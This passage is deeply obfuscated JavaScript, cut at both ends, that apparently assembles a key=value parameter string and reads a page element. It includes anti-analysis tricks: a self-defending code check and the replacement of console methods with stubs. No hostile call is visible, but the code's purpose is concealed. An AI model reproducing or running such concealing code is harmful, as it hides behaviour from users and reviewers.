-0x582,_0x230662-0x1c3,_0x337458-0x168,_0x4eb31f-0x1a)}return _0x203a64[_0x418310(-0x182,'JQy1',-0x20d,-0x238,-0x2b5)](_0x2dd894,_0x364d08)},'ZVHVp':function(_0x36b533,_0xc53f4a){function _0x1735ba(_0x44a806,_0x1b6ea7,_0x5e2d8e,_0x13d391,_0x3bd309){return _0xe8346f(_0x44a806-0x81,_0x1b6ea7-0xb3,_0x5e2d8e,_0x1b6ea7- -0x7f,_0x3bd309-0xa2)}return _0x203a64[_0x1735ba(0x31b,0x2c7,'%G)J',0x2d8,0x2ce)](_0x36b533,_0xc53f4a)},'cXOin':function(_0x2b98b5,_0x2a6b4b){function _0x51072e(_0x332e5c,_0x17ab71,_0x2dda3f,_0x2f9d25,_0x175c24){return _0x57be6b(_0x332e5c,_0x2f9d25- -0xa3,_0x2dda3f-0x76,_0x2f9d25-0x1d8,_0x175c24-0x140)}return _0x203a64[_0x51072e('B81S',0x2ad,0x310,0x336,0x354)](_0x2b98b5,_0x2a6b4b)},'prFvO':_0x203a64[_0x371114('ig49',-0xda,-0x74,-0x135,-0xc0)],'DNXOD':_0x203a64[_0x17bc0f('yjtx',0x3e5,0x425,0x41c,0x3d4)]};if(_0x203a64[_0xe8346f(0x3f1,0x450,'QalO',0x396,0x329)](_0x203a64[_0x57be6b('B81S',0x38c,0x310,0x413,0x3f9)],_0x203a64[_0x17bc0f('[WDx',0x355,0x3e1,0x3e4,0x43a)])){let _0x20ad1d=!![];return function(_0x180a3b,_0x47dbf6){function _0x382159(_0x5e3443,_0xe3ddc9,_0x4fe7b0,_0x254b14,_0x5f0e14){return _0x1da4b2(_0x5f0e14,_0xe3ddc9-0x1a,_0x4fe7b0-0x10c,_0x5e3443- -0xce,_0x5f0e14-0x174)}function _0x319d1d(_0x1367c8,_0x37e7e6,_0x59f326,_0x24762f,_0x55274c){return _0xe8346f(_0x1367c8-0xdf,_0x37e7e6-0xbe,_0x24762f,_0x55274c- -0x3b8,_0x55274c-0x18b)}function _0x581473(_0x180162,_0x4fbcfe,_0x5b3a0b,_0x2659e7,_0xc9ad87){return _0x57be6b(_0x4fbcfe,_0xc9ad87- -0x45,_0x5b3a0b-0xe0,_0x2659e7-0x79,_0xc9ad87-0x43)}function _0xaa6ae5(_0x56af1f,_0xcd5c46,_0x2628a1,_0x309654,_0x5d3bd5){return _0x57be6b(_0x56af1f,_0x2628a1-0xaa,_0x2628a1-0x173,_0x309654-0x180,_0x5d3bd5-0x2b)}function _0x18217f(_0x25446b,_0x58d528,_0x3447a6,_0x12a661,_0x360bb6){return _0xe8346f(_0x25446b-0x6a,_0x58d528-0x84,_0x360bb6,_0x25446b- -0x59b,_0x360bb6-0x14a)}const _0x2a4a97={'iuhXV':function(_0x1c694a,_0x6ac774){function _0x387102(_0x1d0593,_0x7ed62,_0x18ba88,_0x298851,_0x5292b6){return _0x400e(_0x18ba88- -0x3b1,_0x298851)}return _0x590a2e[_0x387102(-0x191,-0x17f,-0x1bf,'I9Ok',-0x115)](_0x1c694a,_0x6ac774)},'xRpIT':_0x590a2e[_0x18217f(-0x291,-0x2f0,-0x220,-0x205,'33Q#')],'XNsSw':function(_0x1afc98,_0x1cb65f){function _0xc49ed6(_0x357d58,_0x409f86,_0x43fbd6,_0x41f063,_0x41c6fb){return _0x18217f(_0x41c6fb-0x26b,_0x409f86-0xcc,_0x43fbd6-0x40,_0x41f063-0x49,_0x357d58)}return _0x590a2e[_0xc49ed6('dFCa',0x27,-0x23,0xc1,0x8)](_0x1afc98,_0x1cb65f)},'dSzxJ':_0x590a2e[_0x18217f(-0x1be,-0x14c,-0x135,-0x157,']Qqq')],'acmCD':_0x590a2e[_0x18217f(-0x1e3,-0x177,-0x1cb,-0x26d,'58eD')],'PvNsc':function(_0x1b807c,_0x4f055e){function _0x162849(_0xd78614,_0x5dbaca,_0x3f2342,_0x32f1c6,_0x3e32cb){return _0x382159(_0x32f1c6-0x15f,_0x5dbaca-0x2c,_0x3f2342-0x100,_0x32f1c6-0x17e,_0x5dbaca)}return _0x590a2e[_0x162849(0x30b,'[dMb',0x33d,0x33f,0x3e8)](_0x1b807c,_0x4f055e)},'qVHMV':function(_0x28ebdd,_0x5aeda0){function _0xa16050(_0x22f4d4,_0x2d2ab7,_0x5ecfc5,_0x53437b,_0x3a841d){return _0x382159(_0x3a841d-0x29,_0x2d2ab7-0xeb,_0x5ecfc5-0xc1,_0x53437b-0x1eb,_0x2d2ab7)}return _0x590a2e[_0xa16050(0x1d2,'[WDx',0xe4,0x203,0x179)](_0x28ebdd,_0x5aeda0)},'NzBiV':function(_0x5cb181,_0x31c48f){function _0x46a65d(_0x452a06,_0x5bdea7,_0x22c6df,_0x4cdfbb,_0xa70adf){return _0x319d1d(_0x452a06-0x177,_0x5bdea7-0x10e,_0x22c6df-0x82,_0x22c6df,_0xa70adf-0x235)}return _0x590a2e[_0x46a65d(0x21b,0x17a,'QalO',0x1e6,0x196)](_0x5cb181,_0x31c48f)},'ljOWt':function(_0x7fbeb1,_0x97a077){function _0x2b7451(_0x310782,_0x2c8a16,_0x403370,_0x50f0d3,_0x11ff99){return _0x18217f(_0x403370-0xb2,_0x2c8a16-0xc8,_0x403370-0x64,_0x50f0d3-0x10c,_0x310782)}return _0x590a2e[_0x2b7451('QVjQ',-0xe4,-0x11a,-0x71,-0x1bb)](_0x7fbeb1,_0x97a077)},'UmxNC':_0x590a2e[_0x18217f(-0x2e4,-0x2a7,-0x2ea,-0x24a,'sIKZ')]};if(_0x590a2e[_0x319d1d(0x99,0x9a,-0x56,'41wW',0x2b)](_0x590a2e[_0x581473(0x32d,'I9Ok',0x306,0x362,0x358)],_0x590a2e[_0x18217f(-0x285,-0x2d1,-0x253,-0x303,'5D4B')])){const _0x165c49=_0x20ad1d?function(){function _0x3b1547(_0x3add1f,_0x1f930e,_0x2c3a48,_0x2b2924,_0x140470){return _0x382159(_0x2b2924- -0x91,_0x1f930e-0x10a,_0x2c3a48-0xaf,_0x2b2924-0x19a,_0x2c3a48)}function _0x3c5036(_0x441138,_0x1ff460,_0x1af81b,_0x457615,_0x2eac27){return _0x319d1d(_0x441138-0x19,_0x1ff460-0xa1,_0x1af81b-0x4a,_0x2eac27,_0x457615-0x4c4)}function _0x1cb977(_0x4cc693,_0x512bc1,_0x4e35c2,_0x297a6d,_0x4a5207){return _0x581473(_0x4cc693-0x137,_0x297a6d,_0x4e35c2-0x195,_0x297a6d-0xf3,_0x4cc693-0x17f)}function _0x302fdc(_0x1873d0,_0x4cec31,_0x2cdb52,_0x6a5ec2,_0x42fd04){return _0xaa6ae5(_0x2cdb52,_0x4cec31-0xd6,_0x42fd04- -0x1e1,_0x6a5ec2-0xca,_0x42fd04-0xd6)}function _0x4717a1(_0x2656d0,_0x355f5a,_0x538102,_0x3f74dc,_0x161ead){return _0x319d1d(_0x2656d0-0x8c,_0x355f5a-0x146,_0x538102-0x3a,_0x538102,_0x2656d0-0x27c)}if(_0x2a4a97[_0x1cb977(0x4c4,0x507,0x4db,'Pr!X',0x4eb)](_0x2a4a97[_0x1cb977(0x43f,0x437,0x41d,'PV@f',0x38e)],_0x2a4a97[_0x1cb977(0x55c,0x53f,0x596,'%E]a',0x59a)])){if(_0x47dbf6){if(_0x2a4a97[_0x1cb977(0x489,0x48c,0x455,']Qqq',0x411)](_0x2a4a97[_0x302fdc(0x389,0x25a,'oaa#',0x316,0x310)],_0x2a4a97[_0x3b1547(0x7d,0xee,'QVjQ',0xcf,0xd8)])){if(_0x3dab91){const _0x791092=_0x4a37c9[_0x4717a1(0x249,0x25b,'A%^l',0x253,0x1a5)](_0x5ae1a3,arguments);return _0x299409=null,_0x791092}}else{const _0x520fae=_0x47dbf6[_0x3c5036(0x37b,0x386,0x424,0x3b0,'2tSY')](_0x180a3b,arguments);return _0x47dbf6=null,_0x520fae}}}else{const _0x399d01=_0x4de0ba[_0x4717a1(0x1f6,0x160,'[dMb',0x1c3,0x1f3)](_0x33b79e,arguments);return _0xa22e76=null,_0x399d01}}:function(){};return _0x20ad1d=![],_0x165c49}else{const _0x3fe7f7=new _0x48a738(_0x1578d3),_0xd8752e=[];for(const[_0x485efe,_0x3a4e2d]of _0x3fe7f7[_0x18217f(-0x1d2,-0x17b,-0x1c5,-0x1a5,'24pX')+'es']()){_0xd8752e[_0x382159(0x207,0x1b2,0x1de,0x276,'JQy1')](_0x2a4a97[_0x18217f(-0x20e,-0x15c,-0x22f,-0x2ae,'pkZm')](_0x2a4a97[_0x382159(0x126,0x1ad,0x1ae,0xcc,'24pX')](_0x485efe,'='),_0x3a4e2d))}const _0xdb75df=_0xd8752e[_0x319d1d(0x4,-0xf,-0x8d,'e^S(',-0x40)]('&'),_0x2c2dab=_0x2a4a97[_0x382159(0x130,0x19c,0xc8,0xec,'33Q#')](_0xc1c6a5,_0xdb75df),_0x38b37f=_0x2a4a97[_0x18217f(-0x21f,-0x288,-0x232,-0x2d2,'HkBT')](_0x2a4a97[_0x319d1d(-0x4e,-0x21,0x95,'QZq7',0x31)](_0x25e323,-0x3*-0x4cb+-0x1*0x2425+0x15d5),_0x2c2dab);_0x5e2bb9[_0x319d1d(-0x9c,-0x28,-0x12,'e^S(',-0xb5)+_0xaa6ae5('w*t&',0x4f2,0x4a4,0x4a8,0x465)](_0x2a4a97[_0x581473(0x4ad,'dFCa',0x375,0x3f2,0x3f5)],_0x38b37f)}}}else{const _0x442db9=_0x2863bc[_0x1da4b2('e^S(',0x2f7,0x28a,0x30f,0x3b3)+'st'](_0x203a64[_0x1da4b2('*7J#',0x343,0x389,0x320,0x372)])||_0x5c730a[_0x1da4b2('dFCa',0x2de,0x342,0x35a,0x2fd)+_0x371114('eSi[',-0x62,-0x1aa,-0x9b,-0xf2)+_0x57be6b('%E]a',0x46e,0x4a4,0x3d3,0x4d4)](_0x203a64[_0x1da4b2('nBWU',0x2bc,0x1c2,0x271,0x2d1)]);_0x442db9&&_0x203a64[_0xe8346f(0x28e,0x2c0,'nFlp',0x2c2,0x272)](_0xf4ff0b,_0x442db9)}}()),_0xd8b13a=_0x203a64[_0x15bac0(-0x56,-0x6b,-0x2b,'*7J#',-0xb7)](_0x2ea5f7,this,function(){function _0x166159(_0x165ac4,_0x20359b,_0x1d26b0,_0x534b3e,_0x2f6aba){return _0x2472ae(_0x1d26b0- -0x457,_0x20359b-0xc7,_0x20359b,_0x534b3e-0xab,_0x2f6aba-0x74)}function _0x49acf6(_0x3600ce,_0x29551f,_0x56a1ec,_0x3bded0,_0x28f7a4){return _0x15bac0(_0x3600ce-0xca,_0x29551f-0xba,_0x56a1ec-0x1ad,_0x28f7a4,_0x3bded0- -0x47)}function _0x490808(_0xf1b46e,_0x33c6a6,_0x330089,_0x5a772e,_0x1e4f77){return _0x15bac0(_0xf1b46e-0x1b,_0x33c6a6-0x1bd,_0x330089-0x1d2,_0x330089,_0x33c6a6-0x366)}function _0x10a6bd(_0x3e0847,_0x4cdfe9,_0x21b327,_0x5c2124,_0x5e4de8){return _0x5a59b3(_0x5e4de8-0x2a9,_0x4cdfe9-0x1ca,_0x21b327-0x1e7,_0x5c2124-0x166,_0x5c2124)}function _0x12b90e(_0x27fde4,_0x73348e,_0x1e5b90,_0x492540,_0x1de9aa){return _0x15bac0(_0x27fde4-0xb8,_0x73348e-0x150,_0x1e5b90-0x169,_0x1e5b90,_0x73348e-0x304)}return _0x203a64[_0x10a6bd(0x2c1,0x2fc,0x32c,'PV@f',0x2e7)](_0x203a64[_0x10a6bd(0x38c,0x38f,0x2ea,'8htP',0x2f5)],_0x203a64[_0x12b90e(0x1d7,0x243,'*7J#',0x2e3,0x1df)])?_0xd8b13a[_0x166159(-0x1e6,'%G)J',-0x194,-0x120,-0x219)+_0x10a6bd(0x2a8,0x1e4,0x283,'sIKZ',0x233)]()[_0x10a6bd(0x262,0x35f,0x285,'P1yY',0x315)+'h'](_0x203a64[_0x12b90e(0x19c,0x211,'41wW',0x1f8,0x27a)])[_0x49acf6(-0x38,-0xef,-0x16d,-0xc2,'*7J#')+_0x49acf6(0x10,-0x7d,0x23,-0x78,'%G)J')]()[_0x49acf6(0x8d,0x2a,0x19,0x2,'HkBT')+_0x10a6bd(0x204,0x14c,0x1b3,'L4Bl',0x1ca)+'r'](_0xd8b13a)[_0x490808(0x317,0x3b1,'PV@f',0x31b,0x3a9)+'h'](_0x203a64[_0x12b90e(0x1cb,0x239,'nFlp',0x276,0x18c)]):_0x203a64[_0x49acf6(-0x89,-0x56,0xa7,-0x13,'RfCv')](_0x5c066e,_0x203a64[_0x10a6bd(0x27b,0x263,0x224,'MaFz',0x1e2)](_0x267d34,_0x203a64[_0x12b90e(0x278,0x1fa,']Qqq',0x233,0x240)](_0x1790e9,_0x11e83e)))});function _0x3f0f59(_0x5b3778,_0x4a0b4c,_0x47076c,_0x185648,_0x42f490){return _0x400e(_0x47076c- -0x1ae,_0x42f490)}function _0x5a59b3(_0x189be9,_0x4a4c5d,_0x208d47,_0x1ca6af,_0x1ad8ad){return _0x400e(_0x189be9- -0x1d0,_0x1ad8ad)}_0x203a64[_0x15bac0(-0x12f,-0x72,-0xcc,'nFlp',-0x10d)](_0xd8b13a);function _0x15bac0(_0x572df3,_0x383069,_0x105d06,_0x20b9b0,_0x50159d){return _0x400e(_0x50159d- -0x1df,_0x20b9b0)}const _0x1a723d=(function(){function _0x522d76(_0x57e08b,_0x433451,_0x56ec6a,_0x152929,_0x358e24){return _0x2472ae(_0x358e24- -0x48c,_0x433451-0x2a,_0x57e08b,_0x152929-0xf9,_0x358e24-0xdd)}function _0x41b9cb(_0x13f1bf,_0x17d387,_0x3f53c9,_0x9eccf4,_0x15587f){return _0x2472ae(_0x13f1bf- -0xe4,_0x17d387-0x67,_0x17d387,_0x9eccf4-0xf8,_0x15587f-0x6f)}function _0x5dd8f7(_0x568267,_0x25f839,_0x1adbdd,_0x5a8091,_0x55c4f6){return _0x164e84(_0x55c4f6-0x2ab,_0x5a8091,_0x1adbdd-0x110,_0x5a8091-0x165,_0x55c4f6-0x42)}function _0xb3ed3f(_0x483bb3,_0x5c17ce,_0x2d1938,_0x3d06f5,_0x5285df){return _0x164e84(_0x483bb3-0x386,_0x5285df,_0x2d1938-0x12d,_0x3d06f5-0x11d,_0x5285df-0x155)}const _0x234e37={'UYJrF':function(_0x3f29e3,_0x542813){function _0x26f608(_0x3a00a4,_0x4001d8,_0xd64f7e,_0x3ad975,_0x72abb7){return _0x400e(_0x4001d8-0x1b9,_0xd64f7e)}return _0x203a64[_0x26f608(0x217,0x2a9,'nBWU',0x24d,0x30d)](_0x3f29e3,_0x542813)},'XrWPC':_0x203a64[_0x522d76('t*xl',-0x1b4,-0x15d,-0xa9,-0x15c)],'adASr':function(_0x441dc1,_0x526f90){function _0x5da955(_0x38fed4,_0x3d43fa,_0x40b7e9,_0x261974,_0xdf45a){return _0x522d76(_0x3d43fa,_0x3d43fa-0x1a6,_0x40b7e9-0x193,_0x261974-0x1c2,_0x38fed4-0x126)}return _0x203a64[_0x5da955(0x97,'[dMb',0xcf,0xf8,0xcc)](_0x441dc1,_0x526f90)},'xyHAh':_0x203a64[_0x522d76('58eD',-0x225,-0x18d,-0x227,-0x1d2)],'CoOHT':_0x203a64[_0x5dd8f7(0xac,0x8c,0x105,'t*xl',0x10c)],'hQXgG':_0x203a64[_0x522d76('L4Bl',-0x73,-0x132,-0x9e,-0x109)],'fzYRn':_0x203a64[_0x41b9cb(0x2cf,'2tSY',0x302,0x2d1,0x23d)],'yLwyG':_0x203a64[_0x587672('QalO',0x318,0x325,0x364,0x390)],'sIIbo':_0x203a64[_0x587672('33Q#',0x281,0x2f1,0x2fc,0x2b9)],'YmjSF':_0x203a64[_0x522d76('e^S(',-0x1f3,-0xf3,-0x1ee,-0x194)],'hsTPJ':_0x203a64[_0xb3ed3f(0x128,0x6f,0x7a,0x16f,'A%^l')],'qCTdz':_0x203a64[_0x41b9cb(0x20f,'Hhn@',0x21d,0x2ba,0x170)],'uuoIA':function(_0x41a77f,_0x250320){function _0x120bb4(_0x4d6379,_0x5d8106,_0x13c45e,_0x30b8aa,_0x4d22b1){return _0xb3ed3f(_0x4d6379-0x310,_0x5d8106-0x2f,_0x13c45e-0xe3,_0x30b8aa-0x27,_0x5d8106)}return _0x203a64[_0x120bb4(0x547,'*7J#',0x544,0x4b7,0x599)](_0x41a77f,_0x250320)},'bRYfh':_0x203a64[_0xb3ed3f(0x1a9,0x1a7,0x1e5,0x229,'I9Ok')],'hceMe':_0x203a64[_0xb3ed3f(0x244,0x257,0x1bd,0x1ad,'ig49')],'FXIJS':function(_0xa010f6,_0x19fae5){function _0x34fcf9(_0x3ce57f,_0x1c5d06,_0x7ce727,_0xd9ae24,_0x3d2542){return _0x522d76(_0x7ce727,_0x1c5d06-0x2f,_0x7ce727-0x84,_0xd9ae24-0x14b,_0xd9ae24-0x61)}return _0x203a64[_0x34fcf9(-0xc3,-0xab,'EhqI',-0x10c,-0x142)](_0xa010f6,_0x19fae5)},'ajiCn':_0x203a64[_0x5dd8f7(-0xa,-0xf,0x87,'5D4B',0x90)]};function _0x587672(_0x27fcfe,_0x13a7d1,_0x344169,_0x17a416,_0x989d44){return _0x2472ae(_0x17a416- -0x86,_0x13a7d1-0x58,_0x27fcfe,_0x17a416-0x1b6,_0x989d44-0x63)}if(_0x203a64[_0x522d76('0t0o',-0xc5,-0xe9,-0xf3,-0x16f)](_0x203a64[_0x5dd8f7(0x31,0x11c,0x16c,'b^VC',0xe7)],_0x203a64[_0x587672('pkZm',0x2df,0x330,0x2a2,0x2de)])){let _0x2e2669=!![];return function(_0x57b42e,_0xb25c2f){function _0x54e240(_0x1fb6e1,_0x5b0428,_0x29fce1,_0x9410e8,_0x56ba2f){return _0x587672(_0x56ba2f,_0x5b0428-0x4e,_0x29fce1-0xff,_0x1fb6e1-0x21d,_0x56ba2f-0x173)}function _0x1d26b3(_0x40f97b,_0x331572,_0x40a4ce,_0x533b67,_0x482c73){return _0x41b9cb(_0x40a4ce-0x191,_0x40f97b,_0x40a4ce-0x195,_0x533b67-0xa7,_0x482c73-0x126)}function _0x1544f8(_0x5d1eab,_0x53e743,_0x5bc6f9,_0x411d8d,_0x5720cf){return _0xb3ed3f(_0x53e743- -0x25e,_0x53e743-0x189,_0x5bc6f9-0x1c7,_0x411d8d-0x186,_0x5bc6f9)}function _0x46b995(_0x26641a,_0x3f48fd,_0x269d48,_0x56045d,_0x45c323){return _0x5dd8f7(_0x26641a-0xf0,_0x3f48fd-0x5f,_0x269d48-0xbb,_0x269d48,_0x26641a- -0x29)}if(_0x203a64[_0x46b995(0x176,0x1a4,'QVjQ',0x127,0x16a)](_0x203a64[_0x54e240(0x4dc,0x525,0x559,0x547,'261%')],_0x203a64[_0x54e240(0x4b2,0x4a1,0x3fe,0x486,'MaFz')])){const _0x4d794a=_0x2e2669?function(){function _0x3413f9(_0x51ff25,_0x2569bf,_0x481395,_0x451c89,_0x2d81ec){return _0x54e240(_0x2d81ec- -0x5ac,_0x2569bf-0x27,_0x481395-0xb4,_0x451c89-0x18e,_0x451c89)}function _0x5fd90d(_0x4497d9,_0xc98bc2,_0x217e52,_0x5af4f4,_0x48c45b){return _0x46b995(_0x217e52- -0x134,_0xc98bc2-0x111,_0x5af4f4,_0x5af4f4-0x149,_0x48c45b-0xbb)}function _0x12693d(_0x536128,_0x349bd9,_0x35ca53,_0x277e3c,_0x49b6d5){return _0x54e240(_0x49b6d5- -0x20f,_0x349bd9-0x1b6,_0x35ca53-0x34,_0x277e3c-0x2c,_0x35ca53)}function _0x518234(_0x8b0892,_0x2cd906,_0x593f9f,_0x1fbe85,_0x2f01b1){return _0x46b995(_0x1fbe85- -0x2ba,_0x2cd906-0x14a,_0x593f9f,_0x1fbe85-0x90,_0x2f01b1-0x1ba)}function _0x4164ac(_0x50f5e3,_0x2b36cc,_0x197762,_0x113ab8,_0x2e74a0){return _0x46b995(_0x2e74a0-0x3a6,_0x2b36cc-0x1af,_0x113ab8,_0x113ab8-0x16e,_0x2e74a0-0x99)}const _0x454855={'VBScS':function(_0xf76c9,_0x509740){function _0xae5f5d(_0xb8af15,_0x3c6d25,_0x2bfdad,_0x529fed,_0x11344a){return _0x400e(_0x3c6d25- -0x1b2,_0x2bfdad)}return _0x234e37[_0xae5f5d(-0x91,-0x1,'eSi[',-0xb2,-0x49)](_0xf76c9,_0x509740)},'WkVgF':_0x234e37[_0x12693d(0x354,0x36a,'58eD',0x3cc,0x376)],'BKdYl':function(_0x35b6e7,_0x7f45db){function _0x4e6281(_0x5c903a,_0xe7d186,_0x5e1803,_0x5628cc,_0x2a8111){return _0x12693d(_0x5c903a-0xe,_0xe7d186-0x71,_0xe7d186,_0x5628cc-0xe6,_0x5628cc- -0x4b3)}return _0x234e37[_0x4e6281(-0x172,'L4Bl',-0xf1,-0x19f,-0x10d)](_0x35b6e7,_0x7f45db)},'kGVBl':_0x234e37[_0x3413f9(-0xce,-0xfa,-0x1f4,'b^VC',-0x16f)],'fljkn':_0x234e37[_0x4164ac(0x426,0x34f,0x366,'Pr!X',0x3fb)],'xTYjH':function(_0x20d0ff,_0x714d54){function _0x4ee6fe(_0x3edf1e,_0x2350ab,_0x504508,_0x1510fe,_0x3e4615){return _0x12693d(_0x3edf1e-0x125,_0x2350ab-0x1de,_0x3e4615,_0x1510fe-0x131,_0x2350ab-0x1a0)}return _0x234e37[_0x4ee6fe(0x514,0x4b7,0x4b3,0x411,'33Q#')](_0x20d0ff,_0x714d54)},'SRoYd':_0x234e37[_0x4164ac(0x41b,0x41e,0x3f5,'ig49',0x3c0)],'NVxQn':_0x234e37[_0x12693d(0x2f1,0x323,'e^S(',0x28f,0x2e9)],'pLJoO':_0x234e37[_0x4164ac(0x51d,0x4cd,0x43f,'JQy1',0x498)],'iCaqO':_0x234e37[_0x4164ac(0x506,0x3be,0x412,'QVjQ',0x467)],'rJvEx':_0x234e37[_0x3413f9(-0x2,0xe,-0x56,'RfCv',-0xa0)],'ZFnJu':_0x234e37[_0x5fd90d(-0xf,0x83,0x33,'pkZm',-0x57)],'SZHBS':_0x234e37[_0x5fd90d(-0x84,-0xf,-0xb8,'oaa#',-0x127)],'jYHNx':function(_0x482ccc,_0x59a5ad){function _0x42fc88(_0x317636,_0x3e68f6,_0x564391,_0xa7354f,_0x1dc01d){return _0x518234(_0x317636-0xde,_0x3e68f6-0x2c,_0xa7354f,_0x564391-0x4ac,_0x1dc01d-0x56)}return _0x234e37[_0x42fc88(0x2d9,0x263,0x261,'P1yY',0x1c8)](_0x482ccc,_0x59a5ad)}};if(_0x234e37[_0x3413f9(-0x12b,-0x15a,-0x14d,'33Q#',-0x10e)](_0x234e37[_0x518234(-0x233,-0x2d2,'yjtx',-0x235,-0x1fc)],_0x234e37[_0x5fd90d(-0x3b,-0x116,-0xd7,'%Yp2',-0xd4)])){if(_0xb25c2f){if(_0x234e37[_0x3413f9(-0x199,-0x1a6,-0xcb,'yjtx',-0x183)](_0x234e37[_0x5fd90d(-0x161,-0x11b,-0xe1,'AFlC',-0x16c)],_0x234e37[_0x518234(-0x172,-0x1dc,'Pr!X',-0x188,-0x1f7)])){const _0x5523cc=GZeuki[_0x4164ac(0x424,0x4db,0x45f,'QVjQ',0x456)](typeof _0x2fcc24,GZeuki[_0x3413f9(-0x2a,0x54,0x10,']Qqq',-0x5e)])?_0x1e64f4:GZeuki[_0x3413f9(-0xe4,-0x109,-0x90,'L4Bl',-0xd1)](typeof _0x592722,GZeuki[_0x4164ac(0x536,0x412,0x470,'5D4B',0x4a5)])&&GZeuki[_0x4164ac(0x54e,0x4f7,0x45f,'33Q#',0x4d4)](typeof _0x2dc289,GZeuki[_0x5fd90d(-0xef,-0xcd,-0xf8,'ig49',-0x117)])&&GZeuki[_0x3413f9(-0x13d,-0x1bb,-0xf9,'%Yp2',-0x133)](typeof _0x28c6af,GZeuki[_0x518234(-0x228,-0x342,'eSi[',-0x2ac,-0x28f)])?_0x149a1b:this,_0x465c15=_0x5523cc[_0x518234(-0x191,-0x2a8,'nBWU',-0x227,-0x277)+'le']=_0x5523cc[_0x518234(-0x256,-0x18e,'ig49',-0x1fd,-0x25f)+'le']||{},_0x44ebe7=[GZeuki[_0x4164ac(0x50f,0x4c1,0x595,'%E]a',0x4fa)],GZeuki[_0x518234(-0x167,-0x161,'I9Ok',-0x1af,-0x139)],GZeuki[_0x4164ac(0x3a6,0x3ec,0x380,'pkZm',0x3ec)],GZeuki[_0x4164ac(0x352,0x45a,0x489,'8htP',0x3cf)],GZeuki[_0x5fd90d(-0x1c6,-0x184,-0x114,'w*t&',-0x14e)],GZeuki[_0x3413f9(-0xbc,0x26,-0x10,'Roe9',-0x1d)],GZeuki[_0x518234(-0xfb,-0x23a,'nFlp',-0x185,-0x1e7)]];for(let _0x7e9220=-0x3e5+0xbf5*-0x3+0x5*0x7f4;GZeuki[_0x3413f9(0x36,-0xc2,0x1c,'b^VC',-0x35)](_0x7e9220,_0x44ebe7[_0x518234(-0x284,-0x2fd,'QVjQ',-0x28c,-0x258)+'h']);_0x7e9220++){const _0x2c5220=_0xcef010[_0x3413f9(-0xcb,-0x101,-0x9b,'4JPg',-0x114)+_0x4164ac(0x49e,0x4d9,0x539,'JQy1',0x4c1)+'r'][_0x518234(-0x1a4,-0x216,'JQy1',-0x222,-0x225)+_0x518234(-0x2ff,-0x1e8,'QalO',-0x27d,-0x2ae)][_0x4164ac(0x44c,0x317,0x3c4,'33Q#',0x3c1)](_0x4df31c),_0x1675fd=_0x44ebe7[_0x7e9220],_0x3c3378=_0x465c15[_0x1675fd]||_0x2c5220;_0x2c5220[_0x4164ac(0x387,0x3da,0x3b4,'*7J#',0x3c5)+_0x518234(-0xba,-0x1f7,'HkBT',-0x165,-0x143)]=_0x31a7bc[_0x12693d(0x2ce,0x335,'RfCv',0x31c,0x281)](_0x5b1d08),_0x2c5220[_0x518234(-0x290,-0x23c,'EhqI',-0x293,-0x2fb)+_0x12693d(0x2ac,0x380,'%E]a',0x299,0x337)]=_0x3c3378[_0x12693d(0x273,0x1c5,'5D4B',0x2bb,0x222)+_0x4164ac(0x521,0x562,0x43b,'nBWU',0x4eb)][_0x4164ac(0x3f5,0x3da,0x38f,']Qqq',0x428)](_0x3c3378),_0x465c15[_0x1675fd]=_0x2c5220}}else{const _0xc728bb=_0xb25c2f[_0x3413f9(-0x194,-0x109,-0x116,'Pr!X',-0x174)](_0x57b42e,arguments);return _0xb25c2f=null,_0xc728bb}}}else{const _0x3496c8=_0x2de8cc?function(){function _0x11b940(_0x30f3b2,_0x54b213,_0x40e334,_0x967c00,_0x582200){return _0x518234(_0x30f3b2-0x131,_0x54b213-0x19e,_0x582200,_0x40e334-0x169,_0x582200-0x7e)}if(_0x3af403){const _0x2c763a=_0x1670cc[_0x11b940(-0x1d8,-0x132,-0x13e,-0x167,'Pr!X')](_0x2f7e64,arguments);return _0x183ea4=null,_0x2c763a}}:function(){};return _0x488302=![],_0x3496c8}}:function(){};return _0x2e2669=![],_0x4d794a}else{if(_0x3df355){const _0x35b46d=_0x16f26e[_0x46b995(0x43,0x6f,'MaFz',0xaa,0x76)](_0x37d963,arguments);return _0x3c8823=null,_0x35b46d}}}}else{const _0x387768=_0x4dfbd3[_0x587672('A%^l',0x2d0,0x35b,0x2fb,0x2b0)](_0xd5a121,arguments);return _0x17bda9=null,_0x387768}}()),_0x2200e3=_0x203a64[_0x15bac0(-0x38,-0x6a,-0xdd,'%Yp2',-0x42)](_0x1a723d,this,function(){function _0x1cfe8b(_0x1adc93,_0x996c51,_0x26a43e,_0x2b86ba,_0x126a68){return _0x5a59b3(_0x1adc93- -0x1c0,_0x996c51-0xe0,_0x26a43e-0x1dd,_0x2b86ba-0x23,_0x126a68)}const _0x5c35bd={'dAZHU':_0x203a64[_0x1cfe8b(-0x28f,-0x2d4,-0x28f,-0x280,'b^VC')],'VkZev':function(_0x55bb8f,_0x4c21ea){function _0x24f729(_0x29c138,_0x19b60d,_0x11853b,_0x47e524,_0x17dc9c){return _0x1cfe8b(_0x11853b-0x18d,_0x19b60d-0x36,_0x11853b-0x11a,_0x47e524-0x17,_0x17dc9c)}return _0x203a64[_0x24f729(0x71,-0x6e,-0x5,0xb1,'YEWQ')](_0x55bb8f,_0x4c21ea)},'MftVp':function(_0x4c3423,_0xb6c44b){function _0x5d162f(_0x2f8257,_0x4012a2,_0x5cae53,_0x4f10ce,_0x560757){return _0x1cfe8b(_0x4f10ce-0x547,_0x4012a2-0x71,_0x5cae53-0x5b,_0x4f10ce-0x15b,_0x560757)}return _0x203a64[_0x5d162f(0x21c,0x26d,0x329,0x29b,'2tSY')](_0x4c3423,_0xb6c44b)}};function _0x46776b(_0x5d72c3,_0x16996b,_0x678bd2,_0x59b4b2,_0x1fa015){return _0x164e84(_0x1fa015-0x2e9,_0x59b4b2,_0x678bd2-0x42,_0x59b4b2-0xfb,_0x1fa015-0xf0)}function _0x376e3c(_0x173083,_0x230197,_0x10ae3d,_0x540f7c,_0x32389f){return _0x15bac0(_0x173083-0x141,_0x230197-0x147,_0x10ae3d-0x185,_0x173083,_0x32389f-0x36d)}function _0x10c37(_0x3c1a96,_0x3acca3,_0x54586d,_0x5635d9,_0x26499f){return _0x15bac0(_0x3c1a96-0x74,_0x3acca3-0x128,_0x54586d-0xf2,_0x5635d9,_0x54586d-0x294)}function _0x21c037(_0x1b2bb6,_0x3cb66a,_0x16266b,_0x42fdd9,_0x487ec8){return 